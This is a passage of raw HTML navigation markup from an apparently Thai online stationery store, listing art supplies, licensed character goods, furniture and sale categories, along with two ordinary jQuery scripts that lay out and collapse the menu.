class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/acrylic-color/acrylic-paint" ><span class="sm_megamenu_title_lv-2">สีอะคริลิค</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon oil-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-color"  ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-color/oil-paint" ><span class="sm_megamenu_title_lv-2">สีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon medium"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/mixed-media"  ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/mixed-media" ><span class="sm_megamenu_title_lv-2">สื่อผสม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/mixed-media/oil-painting-medium" ><span class="sm_megamenu_title_lv-2">สื่อผสมสีน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon spray-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/spray-paint"  ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/spray-paint/spray-color" ><span class="sm_megamenu_title_lv-2">สีสเปรย์</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon misc-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/other-colors"  ><span class="sm_megamenu_title_lv-2">สีเบ็ดเตล็ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/other-colors/color-for-children" ><span class="sm_megamenu_title_lv-2">สีสำหรับเด็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon paint"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/painting-and-tool-set"  ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/painting-and-tool-set/painting-and-tool-set" ><span class="sm_megamenu_title_lv-2">ชุดระบายสีและอุปกรณ์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon art-suppliesandcolor-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/art-supplies"  id="sm_megamenu_291"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ศิลปะ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon art-suppliesandcolor"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon drawingandsketching"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/drawing-tools"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์วาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/paint-brush" ><span class="sm_megamenu_title_lv-2">พู่กัน / แปรงระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอวาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/drawing-marker" ><span class="sm_megamenu_title_lv-2">มาร์คเกอร์วาดรูป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/fineliner-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / เขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/drawing-tools/art-supply-case" ><span class="sm_megamenu_title_lv-2">กระเป๋าใส่อุปกรณ์วาดรูป</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon surfaceandcanvas"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/sketch-book-and-paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ / สมุดวาดรูป</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-book" ><span class="sm_megamenu_title_lv-2">สมุดวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/drawing-and-painting-paper" ><span class="sm_megamenu_title_lv-2">กระดาษวาดรูป / ระบายสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/canvas" ><span class="sm_megamenu_title_lv-2">ผ้าใบแคนวาส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/sketch-book-and-paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon art-toolsandaccessories"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/art-supplies/other-art-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/easel" ><span class="sm_megamenu_title_lv-2">ขาตั้งวาดรูป </span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/painting-palette" ><span class="sm_megamenu_title_lv-2">จานสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/portfolio-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/art-supplies/other-art-supplies/other-art-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ศิลปะอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6973895529933" data-sam="13844331511769179477"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6973895529933"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/about-us" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span 